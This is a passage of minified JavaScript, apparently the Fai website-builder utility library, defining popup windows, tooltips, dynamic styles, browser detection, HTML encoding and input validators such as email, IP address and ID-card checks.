e},e.addBookmark=function(e,t){e=""==e?document.title:e,t=""==t?"//"+window.location.host:t;try{try{window.sidebar.addPanel(e,t,"")}catch(ne){window.external.AddFavorite(t,e)}}catch(i){alert("收藏网站失败，请使用Ctrl+D进行添加。")}},e.addCtrlStyle=function(e,t){var i=$("#"+e),n=new Array;if(1==i.length){var o=i.html();n=(o=o.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),i.remove()}n.push(t),$("head").append('<style type="text/css" id="'+e+'">'+n.join("\n")+"</style>")},e.addCtrlStyleCssList=function(e,t,i){var n=$("#"+e),o=new Array;1==n.length&&(o=J(n.html()),n.remove()),o=o.concat(Z(t,i)),$("head").append('<style type="text/css" id="'+e+'">'+o.join("\n")+"</style>")},e.addInterval=function(t,i,n){for(var o=0;o<e.intervalFunc.length;++o)if(e.intervalFunc[o].id==t){e.intervalFunc.splice(o,1);break}e.intervalFunc.push({id:t,func:i,interval:n,type:1})},e.addPopupBodyWindowBtn=function(e,t){var i=$("#popupWindow"+e);i.find(".formBtns").show();var n="popup"+e+t.id,r=i.find(".formBtns td"),a=r.find("#"+n);a.length>0&&a.remove(),1!=i.find(".popupButtons").length&&$("<span class='popupButtons'></span>").appendTo(r),1===i.find(".popupCheckboxs").length&&($(i.find(".popupButtons")[0]).css("margin-right","10px").css("float","right").css("margin-top","-3px"),o()&&$(i.find(".popupButtons")[0]).css("margin-top","-20px"));var s="";if("undefined"!=typeof t.extClass){var p=" "+t.extClass;s="<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton' extClass='"+p+"'></input>"}else s="<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton'></input>";$(s).appendTo($(r).find(".popupButtons")),"function"==typeof(a=r.find("#"+n)).faiButton&&a.faiButton(),"close"==t.click?a.click((function(){q(e)})):a.click(t.click),t.disable&&(a.attr("disabled",!0),a.faiButton("disable"))},e.addPopupBodyWindowCheckBox=function(e,t){var i=$("#popupWindow"+e);i.find(".formBtns").show();var n="popup"+e+t.id,o=i.find(".formBtns td"),r=o.find("#"+n);r.length>0&&r.remove();var a="<input id='"+n+"' type='checkbox' /><label for='"+n+"'>"+t.text+"</label>";1!=i.find(".popupCheckboxs").length?(o.removeAttr("align").css("line-height","22px"),$(o.find(".popupButtons")[0]).css("margin-right","10px").css("float","right"),$("<span class='popupCheckboxs'>"+a+"</span>").appendTo(o)):$(a).appendTo($(i.find(".popupCheckboxs")[0])),"checked"===t.init&&$("#"+n).attr("checked","checked"),(r=o.find("#"+n)).click(t.click),t.disable&&r.attr("disabled",!0)},e.addPopupWindowBtn=function(e,t){var i=Fai.top.$("#popupWindow"+e);i.find(".formBtns").show();var n="popup"+e+t.id,o=i.find(".formBtns td"),r=o.find("#"+n);if(r.length>0&&r.remove(),"help"!=t.click)if("undefined"!=typeof t.extClass){var a=t.extClass;Fai.top.$("<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton' extClass='"+a+"'></input>").appendTo(o)}else Fai.top.$("<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton'></input>").appendTo(o);"function"==typeof(r=o.find("#"+n)).faiButton&&r.faiButton(),t.callback&&"[object Function]"===Object.prototype.toString.call(t.callback)&&r.click((function(){t.callback(),v(t.msg)?Fai.top.Fai.closePopupWindow(e):Fai.top.Fai.closePopupWindow(e,undefined,t.msg)})),"close"==t.click?r.click((function(){v(t.msg)?Fai.top.Fai.closePopupWindow(e):Fai.top.Fai.closePopupWindow(e,undefined,t.msg)})):"help"==t.click?0==i.find("a.formH").length&&i.append("<a class='formH' href='"+t.helpLink+"' target='_blank' title='"+t.text+"'></a>"):r.click(t.click),t.disable&&(r.attr("disabled",!0),r.faiButton("disable")),$(document).keydown((function(t){if(13==t.keyCode){var n,o=i.find("#popup"+e+"save");if(o.length>0&&!o.prop("disabled")){if((n=$(":focus")).is("input[type='text']")||n.is("textarea"))return;o.trigger("click")}}}))},e.addTimeout=function(t,i,n){v(e.intervalFunc)&&(e.intervalFunc=(function(e){throw new Error('"'+e+'" is read-only')}("intervalFunc"),new Array));for(var o=0;o<e.intervalFunc.length;++o)if(e.intervalFunc[o].id==t){e.intervalFunc.splice(o,1);break}e.intervalFunc.push({id:t,func:i,interval:n,type:0})},e.addUrlParams=k,e.addUrlParamsV2=function(e,t){var i=e.split("#")[0];for(var n in t)if(t.hasOwnProperty(n)){var o=t[n];/\?/g.test(i)?i+="&"+n+"="+o:i+="?"+n+"="+o}return e.split("#")[1]?i+"#"+e.split("#")[1]:i},e.ber=te,e.bg=P,e.bodyBg=N,e.browser=m,e.checkBit=function(e,t){var i=!0;if((e>2147483647||e<0||t>2147483647||t<0)&&(i=!1),i)return(e&t)==t;var n,o,r,a,s,p,l=e.toString(2),c=t.toString(2);if(l.length>62||c.length>62)return alert("Does not support more than 62 bit. flagBinary.length="+l.length+",bitFlagBinary.length"+c.length+"."),!1;a=n=o=r=0,l.length>31?(p=l.slice(0,l.length-31),s=l.slice(l.length-31),a=parseInt(p,"2"),n=parseInt(s,"2")):n=parseInt(l.slice(0,l.length),"2"),c.length>31?(p=c.slice(0,c.length-31),s=c.slice(c.length-31),o=parseInt(p,"2"),r=parseInt(s,"2")):r=parseInt(c.slice(0,c.length),"2");var d=(n&r)==r;return d&&(d=(a&o)==o),d},e.checkOneDecimal=function(e,t){var i=$("#"+t).val(),n=/^[0-9]\d*(?:\.\d{1}|\d*)$/;if($.browser.msie){if(event.keyCode>47&&event.keyCode<58)return i=i+""+String.fromCharCode(e.which),n.test(i)}else if(e.which>47&&e.which<58)return i=i+""+String.fromCharCode(e.which),n.test(i)},e.checkTwoDecimal=function(e,t){var i=$("#"+t).val(),n=/^[0-9]\d*(?:\.\d{1,2}|\d*)$/;if($.browser.msie){if(event.keyCode>47&&event.keyCode<58)return i=i+""+String.fromCharCode(e.which),n.test(i)}else if(e.which>47&&e.which<58)return i=i+""+String.fromCharCode(e.which),n.test(i)},e.checkValid=function(e,t,i,n,o){var r;!e&&n>0?r=W("您还未输入{0}",t):e.length<n?r=W("{0}不能少于{1}个字",t,n):e.length>o&&(r=W("{0}不能多于{1}个字，请裁减后重试。",t,o));var a=$("#"+i);return r?(a.show(),a.text(r)):a.hide(),!r},e.closePopupBodyWindow=q,e.closePopupWindow=Y,e.closePopupWindowAnimate=function(e,t,i){var n=$("<div>");Fai.top.$("body").append(n),n.css({border:"1px solid #ff4400",position:"absolute","z-index":"9999",top:e.offset().top,left:e.offset().left,height:e.height()+"px",width:e.width()+"px"});var o=Fai.top.$("body").find(t);o.length<1&&(o=n),n.animate({top:o.offset().top+"px",left:o.offset().left+"px",width:o.width()+"px",height:o.height()+"px"},"slow",(function(){"function"==typeof i&&i(),n.remove()}))},e.closePopupWindow_Internal=function(e){var t,i;if(void 0===e){if($.browser.msie&&10==$.browser.version&&(t=Fai.top.$(".formDialog").find(".popupWindowIframe")[0])&&(i=t.contentWindow))try{i.swfObj&&i.swfObj.destroy(),i.editor&&i.editor.swfObj&&i.editor.swfObj.destroy()}catch(ne){console.error(ne)}Fai.top.$(".popupBg").not(".popupZoneDelOnlyById").last().remove();var n=Fai.top.$(".formDialog").last(),o=n.attr("id");o&&o.replace("popupWindow","")&&Fai.top.$("html").removeClass("popupStopScroll"+o.replace("popupWindow","")),n.remove()}else{if($.browser.msie&&10==$.browser.version&&(t=Fai.top.document.getElementById("popupWindowIframe"+e))&&(i=t.contentWindow))try{i.swfObj&&i.swfObj.destroy(),i.editor&&i.editor.swfObj&&i.editor.swfObj.destroy()}catch(ne){console.error(ne)}Fai.top.Fai.removeBg(e),Fai.top.$("#popupWindowIframe"+e).remove(),Fai.top.$("#popupWindow"+e).remove(),Fai.top.$("html").removeClass("popupStopScroll"+e)}},e.closeTip=O,e.compareObj=function(e,t,i){if(""===e)return""===t?0:1;if(""===t)return-1;if(isNaN(e)){if(!isNaN(t))return i?-1:1}else{if(isNaN(t))return i?1:-1;e=Math.floor(e),t=Math.floor(t)}return e>t?i?-1:1:e==t?0:i?1:-1},e.compareObjLocale=ee,e.compareObjNew=function(e,t,i,n,s){var p=e[n],l=t[n];if(void 0!==p&&void 0!==l)return"number"===s?te(p,l,i):o()||r()||a()?ee(e,t,i,n):ie(p,l,i)},e.compareStrings=ie,e.decodeHtml=function(e){return e&&e.replace?e.replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/\<br\/\>/gi,"\n").replace(/&amp;/gi,"&"):e},e.decodeUrl=function(e){var t="";try{t=void 0===e?"":decodeURIComponent(e)}catch(ne){t=""}return t},e.delayLoadImg=function(e){(void 0===e||e<=0)&&(e=10),setTimeout("Fai.doDelayLoadImg("+e+")",200)},e.doDelayLoadImg=function(e){var t=0;$("img").each((function(){var i=$(this).attr("faiSrc");if(!v(i)&&""!=i&&i!=$(this).attr("src")&&(++t,$(this).show(),$(this).attr("src",i),t>=e))return!1})),t>=e&&setTimeout("Fai.doDelayLoadImg("+e+")",200)},e.doDelayLoadMaterial=function(e){var t=0,i=[];$("img").each((function(){var n=$(this).attr("faiSrc");if(!v(n)&&""!=n&&n!=$(this).attr("src")){++t,$(this).show(),$(this).attr("src",n);var o=parseInt($(this).attr("dog"));if(isNaN(o)||i.push(o),t>=e)return!1}})),0!=i.length&&Site.logDog(200167,$.toJSON(i)),t>=e&&setTimeout("Fai.doDelayLoadMaterial("+e+")",200)},e.enablePopupBodyWindowBtn=function(e,t,i){t="popup"+e+t;var n=$("#popupWindow"+e).find("#"+t);i?(n.removeAttr("disabled"),n.faiButton("enable")):(n.attr("disabled",!0),n.faiButton("disable"))},e.enablePopupWindowBtn=function(e,t,i){t="popup"+e+t;var n=Fai.top.$("#popupWindow"+e).find("#"+t);i?(n.removeAttr("disabled"),"function"==typeof n.faiButton&&n.faiButton("enable")):(n.attr("disabled",!0),"function"==typeof n.faiButton&&n.faiButton("disable"))},e.encodeHtml=function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e},e.encodeHtmlAttr=function(e){return e&&e.replace?e.replace(/\"/g,"&#x22;").replace(/\'/g,"&#x27;").replace(/</g,"&#x3c;").replace(/>/g,"&#x3e;").replace(/&/g,"&#x26;").replace(/\\/g,"&#5c;"):e},e.encodeHtmlJs=function(e){return e&&e.replace?e.replace(/\\/g,"\\\\").replace(/\'/g,"\\x27").replace(/\"/g,"\\x22").replace(/\n/g,"\\n").replace(/</g,"\\x3c").replace(/>/g,"\\x3e"):e},e.encodeUrl=B,e.fixUrl=function(e,t){return S(e,t)?e:"http://"+e},e.fkEval=M,e.flashChecker=function(){var e,t=0,i=0;if(navigator.plugins&&navigator.plugins.length>0&&(e=navigator.plugins["Shockwave Flash"])){t=1;for(var n=e.description.split(" "),o=0;o<n.length;++o)isNaN(parseInt(n[o]))||(i=parseInt(n[o]))}return{f:t,v:i}},e.format=W,e.formatPriceEn=function(e,t,i){if(t=t>=0&&t<=20?t:2,e=i?parseFloat((e+"").replace(/[^\d\.-]/g,""))+"":parseFloat((e+"").replace(/[^\d\.-]/g,"")).toFixed(t)+"",0==t||i&&e.indexOf(".")<0){var n=e.split("").reverse(),o="";for(p=0;p<n.length;p++)o+=n[p]+((p+1)%3==0&&p+1!=n.length?",":"");return o.split("").reverse().join("")}for(var r=e.split(".")[0].split("").reverse(),a=e.split(".")[1],s="",p=0;p<r.length;p++)s+=r[p]+((p+1)%3==0&&p+1!=r.length?",":"");return s.split("").reverse().join("")+"."+a},e.getBrowserHeight=function(){return document.documentElement.clientHeight},e.getBrowserType=function(){var e=0,t=2,i=3,n=4,g=5,m=6,v=7,y=8,b=9,w=10,F=11,$=12;return o()?m:r()?g:a()?n:s()?v:p()?b:l()?w:u()?i:h()?F:d()?t:c()?y:f()?$:e},e.getBrowserWidth=function(){return document.documentElement.clientWidth},e.getCssInt=_,e.getHashParam=function(e,t){var i,n=e.substring(e.indexOf("#")+1,e.length).split("&");return $.each(n,(function(e,n){if(decodeURIComponent(n.substring(0,n.indexOf("=")))===t)return i=decodeURIComponent(n.substring(n.indexOf("=")+1,n.length)),!1})),i},e.getLanCode=function(){var e=top.Fai.top._lcid,t="";return e=e||2052,t=window.bizShared.LanCode.getCodeByLcid(e),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return t=t||0,this.indexOf(e,t)===t}),window.location.pathname.startsWith("/"+t)||(t=""),t},e.getScreenType=function(e,t){var i={OTHER:0,W1920H1080:1,W1680H1050:2,W1600H1200:3,W1600H1024:4,W1600H900:5,W1440H900:6,W1366H768:7,W1360H768:8,W1280H1024:9,W1280H960:10,W1280H800:11,W1280H768:12,W1280H720:13,W1280H600:14,W1152H864:15,W1024H768:16,W800H600:17};return i["W"+$.trim(String(e))+"H"+$.trim(String(t))]||i.Other},e.getScrollWidth=function(){var e,t=document.createElement("div");return t.style.cssText="overflow:scroll; width:100px; height:100px; background:transparent;",document.body.appendChild(t),e=t.offsetWidth-t.clientWidth,document.body.removeChild(t),e},e.getUrlParam=function(e,t){var i,n=e.substring(e.indexOf("?")+1,e.length).split("&");return $.each(n,(function(e,n){if(decodeURIComponent(n.substring(0,n.indexOf("=")))===t)return i=decodeURIComponent(n.substring(n.indexOf("=")+1,n.length)),!1})),i},e.hexadecimalToRgb=function(e){var t,i="#",n=[];if((e=e.toLowerCase())&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(e)){if(4===e.length){for(t=1;t<4;t+=1)i+=e.slice(t,t+1).concat(e.slice(t,t+1));e=i}for(t=1;t<7;t+=2)n.push(parseInt("0x"+e.slice(t,t+2)));return n.join(",")}return e},e.ing=I,e.ing2=function(e,t,i){var s=null==e||""==e?"正在处理...":e;0==Fai.top.$("#ing2").length&&Fai.top.$("<div id='ing2' style=' margin:180px auto; width:500px;  height:auto; z-index:9999;transition: opacity ease .6s; -moz-transition: opacity ease .6s; -webkit-transition: opacity ease .6s; -o-transition: opacity ease .6s; opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; filter:alpha(opacity=0);'></div>").appendTo("body");var p=Fai.top.$("#ing2"),l=Fai.top.$("body").scrollTop();n()&&0==l&&(l=Fai.top.$("html").scrollTop()),l>0?p.css("top",l+50+"px"):p.css("top",l+200+"px");var c=parseInt(1e4*Math.random()),d="";d+='<div id="'+c+'" class="tips2"><div class="msg2">'+s+"</div><div class='close' onclick=\"Fai.top.Fai.removeIng2(false, "+c+');Fai.top.Fai.removeBg();"></div></div>',p.find(".tips2").remove(),Fai.top.$(d).appendTo(p);var u=Fai.top.$(p).width();Fai.top.$(p).css("left",(Fai.top.document.documentElement.clientWidth-u)/2),t&&Fai.top.Fai.removeIng(t,c,i),o()||r()||a()?Fai.top.$("#ing2").animate({opacity:1,filter:"alpha(opacity=100)"},300):Fai.top.$("#ing2").css({opacity:1}),Fai.top.$("#ing2").find(".close").bind("mouseenter",(function(){$(this).addClass("close_hover")})).bind("mouseleave",(function(){$(this).removeClass("close_hover")}))},e.int2hex=function(e){for(var t=e.toString(16);t.length<6;)t="0"+t;return"#"+t},e.isAndroid=function(){return!!$.browser.android},e.isAppleWebKit=f,e.isCardNo=function(e){if(/(^\d{15}$)|(^\d{18}$)|(^\d{17}(\d|X|x)$)/.test(e)){15==e.length&&(e=e.substring(0,6)+"19"+e.substring(6),e+=C(e));var t=e.charAt(17).toUpperCase();return C(e)==t}return!1},e.isChinese=x,e.isChrome=d,e.isDigit=w,e.isDomain=function(e){return!(!/^[a-zA-Z0-9][a-zA-Z0-9\-]*[a-zA-Z0-9]$/.test(e)||e.indexOf("--")>=0)},e.isEmail=function(e){return/^[a-zA-Z0-9][a-zA-Z0-9_=\&\-\.\+]*[a-zA-Z0-9]*@[a-zA-Z0-9][a-zA-Z0-9_\-\.]+[a-zA-Z0-9]$/.test(e)},e.isEnterKey=function(e){return $.browser.msie?13==event.keyCode:13==e.which},e.isFloat=function(e){return/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(e)},e.isFloatKey=function(e){return $.browser.msie?event.keyCode>47&&event.keyCode<58||8==event.keyCode||46==event.keyCode:e.which>47&&e.which<58||8==e.which||46==e.which},e.isFontIcon=function(e){return!(!e||0==e.length||e.length<9||"NewFontIcon_"!=e.substring(0,12)&&"FontIcon_"!=e.substring(0,9))},e.isIE=n,e.isIE10=p,e.isIE11=l,e.isIE6=o,e.isIE7=r,e.isIE8=a,e.isIE9=s,e.isInteger=function(e){return/^-?\d+$/.test(e)},e.isIp=function(e){if("string"!=typeof e||""==$.trim(e))return!1;var t=e.split(".");if(4!=t.length)return!1;var i=!0;return $.each(t,(function(e,t){if(!y(t)||parseInt(t)<0||parseInt(t)>255||""===t)return i=!1,!0})),i},e.isIpad=function(){return!!$.browser.ipad},e.isIphone=function(){return!!$.browser.iphone},e.isLetter=F,e.isLimitedRangeNationMobile=function(e,t,i){return new RegExp("^\\d{"+t+","+i+"}$").test(e)},e.isLowerCase=function(e){return/^[a-z]+$/.test(e)},e.isMobile=function(e){return/^1[3456789]\d{9}$/.test(e)},e.isMozilla=u,e.isNationMobile=function(e){return/^\d{7,11}$/.test(e)},e.isNewUser=function(e){var t=void 0;if(e===t)return t;var i=Fai.top._acctCreateTime;if(void 0!==i){var n,o=(new Date).getTime()-i;if(!(i<=0||o<0))return n=o,(o=Math.ceil(n/864e5)||0)<=e}},e.isNull=v,e.isNumber=y,e.isNumberKey=function(e,t){return $.browser.msie?!(!t||45!=event.keyCode)||event.keyCode>47&&event.keyCode<58||8==event.keyCode:!(!t||45!=e.which)||e.which>47&&e.which<58||8==e.which},e.isOpera=h,e.isPC=function(){for(var e=navigator.userAgent,t=["Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"],i=!0,n=0;n<t.length;n++)if(e.indexOf(t[n])>0){i=!1;break}return i},e.isPhone=function(e){return!/^([^\d])+([^\d])*([^\d])$/.test(e)&&/^([\d\+\s\(\)-])+([\d\+\s\(\)-])*([\d\+\s\(\)-])$/.test(e)},e.isPhoneNumberKey=function(e,t){return $.browser.msie?!(!t||45!=event.keyCode||43!=event.keyCode)||event.keyCode>47&&event.keyCode<58||8==event.keyCode||44==event.keyCode:!(!t||45!=e.which&&43!=e.which)||e.which>47&&e.which<58||8==e.which||44==e.which},e.isSafari=c,e.isUpperCase=b,e.isUrl=S,e.isWeixin=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("micromessenger")},e.isWord=function(e){return/^[a-zA-Z0-9_]+$/.test(e)},e.logDog=T,e.openLog=!1,e.parseFileName=function(e,t){var i=e.lastIndexOf("/");if(i<0&&(i=e.lastIndexOf("\\")),i>=0&&(e=e.substring(i+1)),t)return e;var n=e.lastIndexOf(".");return n>=0?e.substring(0,n):e},e.parseFileSize=function(e){return void 0!==e&&"number"==typeof e?e<1024?e+"B":e<1048576?(e/1024).toFixed(2)+"KB":(e/1048576).toFixed(2)+"MB":"-"},e.popupBodyWindow=function(e){var t={title:"",width:500,height:300,bannerDisplay:!0,overflow_y:"inherit",opacity:"0.3",displayBg:!0,window_extClass:"",bg_extClass:""};t=$.extend(t,e);var i=parseInt(t.width),n=parseInt(t.height),a=$("body").scrollTop();0==a&&(a=$("html").scrollTop());var s=document.documentElement.clientWidth;$.browser.msie||(s=document.body.clientWidth);var p=document.documentElement.clientHeight,l="",c="";t.bannerDisplay||(l="display:none;",c="background:none;");var d=20;d=null!=t.leftMar?t.leftMar:Fai.top.__noGmain?(document.documentElement.scrollWidth-i)/2:(s-i)/2;var u=20;u=null!=t.topMar?t.topMar:(p-n-80)/2;var f="";null!=t.content&&(f=t.content);var h=parseInt(1e4*Math.random());t.displayBg&&N(h,t.opacity,{extClass:t.bg_extClass});var g="left:"+d+"px; top:"+(u+a)+"px;";(o()||r())&&(g+="width:"+i+"px;");var m="position:relative;width:"+i+"px;height:"+n+"px;overflow-y:"+t.overflow_y,v=['<div id="popupWindow'+h+'" class="formDialog '+t.window_extClass+'" style="'+g+'">','<div class="formTL" style=\''+l+"'>",'<div class="formTR">','<div class="formTC">'+t.title+"</div>","</div>","</div>",'<div class="formBL" style=\''+c+"'>",'<div class="formBR" style=\''+c+"'>",'<div class="formBC" id="formBC" style="height:auto;'+c+'">','<div class="formMSG" style="'+m+'">',f,"</div>","<table cellpadding='0' cellspacing='0' class='formBtns'>","<tr><td align='center' class='formBtnsContent'></td></tr>","</table>","</div>","</div>","</div>","<a class=\"formX\" href='javascript:;' hidefocus='true' onclick='return false;'></a>","</div>"];$(v.join("")).appendTo("body");var y=$("#popupWindow"+h);if(o()||r()){var b=y.find(".formBL"),w=_(b,"padding-left")+_(b,"padding-right")+_(b,"border-left-width")+_(b,"border-right-width"),F=y.find(".formBR"),x=_(F,"padding-left")+_(F,"padding-right")+_(F,"border-left-width")+_(F,"border-right-width"),C=y.find(".formBC"),S=_(C,"padding-left")+_(C,"padding-right")+_(C,"border-left-width")+_(C,"border-right-width"),k=y.find(".formMSG"),W=_(k,"margin-left")+_(k,"margin-right")+_(k,"border-left-width")+_(k,"border-right-width");y.css("width",i+w+x+S+W+"px")}return y.ready((function(){$(".formDialog").draggable({handle:".formTL"}),$(".formTL").disableSelection(),$(".formX").click((function(){t.beforeClose&&t.beforeClose(),q(h),Fai.top.$("#popupBgTitle"+h).remove()}))})),y.data("settings",t),h},e.popupWindow=G,e.popupWindowVersionTwo=K,e.punycode=D,e.refreshClass=function(e){T(201039,6)},e.refreshTip=function(e){$(e).poshytip("hide"),$(e).poshytip("show")},e.removeAllIng=function(){Fai.top.$("#ing").remove()},e.removeBg=U,e.removeBodyBg=z,e.removeCtrlStyleCss=function(e,t,i,n){var o=$("#"+e),r=new Array;if(1==o.length){var a=o.html();r=(a=a.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),o.remove()}var s=new RegExp("#"+t+" +"+X(i)+" *{ *"+n+"s*:[^;]*;","gi");""!=t&&"undefined"!=t||(s=new RegExp(X(i)+" *{ *"+n+"s*:[^;]*;","gi"));for(var p=r.length-1;p>=0;--p){var l=r[p];(0==l.length||/^\s$/.test(l)||s.test(l))&&r.splice(p,1)}$("head").append('<style type="text/css" id="'+e+'">'+r.join("\n")+"</style>")},e.removeCtrlStyleCssList=function(e,t,i){var n=$("#"+e),o=new Array;if(1==n.length){var r=n.html();o=(r=r.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),n.remove()}for(var a=o.length-1;a>=0;--a)for(var s=o[a],p=0;p<i.length;++p){var l=i[p].cls,c=i[p].key,d=new RegExp("#"+t+" +"+X(l)+" *{ *"+c+"s*:[^;]*;","gi");if(""!=t&&"undefined"!=t||(d=new RegExp(X(l)+" *{ *"+c+"s*:[^;]*;","gi")),0==s.length||/^\s$/.test(s)||d.test(s)){o.splice(a,1);break}}$("head").append('<style type="text/css" id="'+e+'">'+o.join("\n")+"</style>")},e.removeIng=function(e,t,i){e?void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.window.setTimeout((function(){$("#"+t).fadeOut(1e3)}),i||3e3),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),i?i+1500:4500)):(Fai.top.$(".tips").fadeOut(1e3),Fai.top.window.setTimeout((function(){$("#ing").remove()}),i||3e3)):void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.$("#"+t).fadeOut(500),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),1e3)):(Fai.top.$(".tips").fadeOut(500),Fai.top.window.setTimeout((function(){$("#ing").remove()}),1e3)),Fai.top.$("#ing").css("opacity",0)},e.removeIng2=function(e,t,i){e?void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.window.setTimeout((function(){$("#"+t).fadeOut(1e3)}),i||3e3),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),i?i+1500:4500)):(Fai.top.$(".tips").fadeOut(1e3),Fai.top.window.setTimeout((function(){$("#ing2").remove()}),i||3e3)):void 0!==t&&Fai.top.$("#"+t).length>0?(Fai.top.$("#"+t).fadeOut(500),Fai.top.window.setTimeout((function(){$("#"+t).remove()}),1e3)):(Fai.top.$(".tips").fadeOut(500),Fai.top.window.setTimeout((function(){$("#ing2").remove()}),1e3)),Fai.top.$("#ing2").css("opacity",0)},e.rgb2hex=function(e){if("#"==e.charAt(0))return e;for(var t=e.split(/\D+/),i=(65536*Number(t[1])+256*Number(t[2])+Number(t[3])).toString(16);i.length<6;)i="0"+i;return"#"+i},e.setCtrlStyleCss=function(e,t,i,n,o){V(e,t,[{cls:i,key:n,value:o}])},e.setCtrlStyleCssList=V,e.setHomePage=function(e){void 0===e&&(e=location.protocol+"//"+location.host);var t=!1;if("undefined"!=typeof LS&&"undefined"!=typeof LS.setHomePageSuccess||(t=!0),$.browser.msie)try{document.body.style.behavior="url(#default#homepage)",document.body.setHomePage(e)}catch(ne){var i="您的浏览器暂时不支持自动设为首页，请手动添加。";t||(o=LS.setHomePageNotSupport),alert(i)}else if($.browser.mozilla)try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch).setCharPref("browser.startup.homepage",e);var n="添加首页成功。";t||(n=LS.setHomePageSuccess),alert(n)}catch(ne){var o="设置失败，请手动添加。";t||(o=LS.setHomePageError),alert(o)}else i="您的浏览器暂时不支持自动设为首页，请手动添加。",t||(i=LS.setHomePageNotSupport),alert(i)},e.setPopupCustomChange=function(e,t){v(Fai.top._popupOptions)||v(Fai.top._popupOptions["popup"+e])||(Fai.top._popupOptions["popup"+e].customChange=t)},e.setPopupCustomConfirm=function(e,t){v(Fai.top._popupOptions)||v(Fai.top._popupOptions["popup"+e])||"function"==typeof t&&(Fai.top._popupOptions["popup"+e].customConfirm=t)},e.setPopupWindowChange=function(e,t){v(Fai.top._popupOptions)||v(Fai.top._popupOptions["popup"+e])||(Fai.top._popupOptions["popup"+e].change=t)},e.showTip=function(e){var t=new Array;e.content||(e.content=""),t.push("<div class='tip-content'>"),e.closeSwitch?(t.push("<div class='tip-content'>"),t.push("<a class='tip-btnClose'></a>")):t.push("<div class='tip-content'>"),t.push(e.content),t.push("</div>");var i={content:t.join(""),className:"tip-yellowsimple",showTimeout:1,hideTimeout:0,alignTo:"target",alignX:"center",alignY:"top",offsetY:5,showOn:"none",hideAniDuration:0,id:"tip-yellowsimple"+parseInt(1e4*Math.random())};e.id&&$.extend(i,{id:e.id}),e.showMode&&("left"==e.showMode?$.extend(i,{alignX:"left",alignY:"center",offsetY:0,offsetX:5}):"right"==e.showMode?$.extend(i,{alignX:"right",alignY:"center",offsetY:0,offsetX:5}):"top"==e.showMode?$.extend(i,{alignX:"center",alignY:"top",offsetY:0,offsetX:5}):"bottom"==e.showMode&&$.extend(i,{alignX:"center",alignY:"bottom",offsetY:0,offsetX:5})),e.data&&$.extend(i,e.data),e.appendToId&&$.extend(i,{appendToId:e.appendToId}),e.autoLocation&&$.extend(i,{autoLocation:e.autoLocation}),e.cusStyle&&$.extend(i,{cusStyle:e.cusStyle});var n=$(e.tid);n.poshytip("destroy"),n.poshytip(i),n.poshytip("show"),e.cls&&$("#"+i.id).addClass(e.cls),$("#"+i.id).find(".tip-btnClose").live("click",(function(){e.beforeClose&&e.beforeClose(),O(e.tid)})),e.autoTimeout&&window.setTimeout((function(){e.beforeClose&&e.beforeClose(),O(e.tid)}),e.autoTimeout)},e.singleTextAreaAddMaxLength=function(e,t){if(void 0!==e&&void 0!==t){var i=$("#"+e);i.attr("maxlength",t),i.bind("keydown keyup change blur",(function(){var e=i.val();if(e.length>t){var n=e.substr(0,t);i.val(n)}}))}},e.startInterval=L,e.stopInterval=j,e.successHandle=function(e,t,i,n,o,r){Fai.top.$("#ing").find(".tips").remove();var a=$.parseJSON(e),s="";if(a.success){if(a.msg&&(s=a.msg),""!=t&&(s=t),s&&""!=s&&(0==r?(Fai.top.Fai.removeIng(!0),alert(s)):1==r?I(s,!0):2==r?I(s,!1):3==r||(Fai.top.Fai.removeIng(!0),alert(s))),""!=n)if(1==o)n=n.replace(/#.*/,""),Fai.top.location.href==n?Fai.top.location.reload():Fai.top.location.href=n;else if(2==o)n=n.replace(/#.*/,""),parent.location.href==n?parent.location.reload():parent.location.href=n;else{if(3==o)return a.success;4==o?M(n):5==o?Fai.top.location.href==n?Fai.top.location.reload():Fai.top.location.href=n:(n=n.replace(/#.*/,""),document.location.href==n?document.location.reload():document.location.href=n)}}else a.msg&&(s=a.msg),""==s&&(s=i),""==s&&(s="系统错误"),0==r?alert(s):1==r||2==r?1==r&&-4===a.rt&&"undefined"!=typeof Site?H(a.siteModuleLimitInfo,a.href):I(s,!1):I(s);return a.success},e.toUpperCaseFirstOne=function(e){return void 0===e||b(e.charAt(0))?e:e.substring(0,1).toUpperCase()+e.substring(1,e.length)},e.top=A,e.unique=function(e){if("string"==typeof e)return t(e.split("")).join("");if(e instanceof Array)return t(e);throw"Fai.unique：参数必须是字符串或者数组";function t(e){for(var t=[],i=0;i<e.length;i++)-1==t.indexOf(e[i])&&t.push(e[i]);return t}},e.version="1.0.4",e.warningIng=function(e,t,i){I(e,t,i,"warning")},e.scrollTop=function(){Fai.top.$(window).animate({scrollTop:0},{duration:500,easing:"swing"}),Fai.top.$("html, 